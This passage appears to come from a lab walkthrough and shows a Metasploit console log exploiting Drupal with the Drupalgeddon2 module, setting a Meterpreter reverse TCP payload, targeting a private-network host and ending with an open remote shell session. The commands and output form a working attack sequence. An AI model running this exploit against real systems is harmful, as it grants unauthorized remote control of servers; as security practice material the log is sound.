 ----          ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,ty
pe:host:port][...]
RHOSTS                        yes       The target host(s), see https://docs.metas
ploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.198.133  yes       The listen address (an interface may be specifie
d)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.198.136
rhosts => 192.168.198.136
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.198.133:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.198.136
[*] Meterpreter session 1 opened (192.168.198.133:4444 -> 192.168.198.136:33033) at 202
5-03-25 18:50:04 +0800
meterpreter >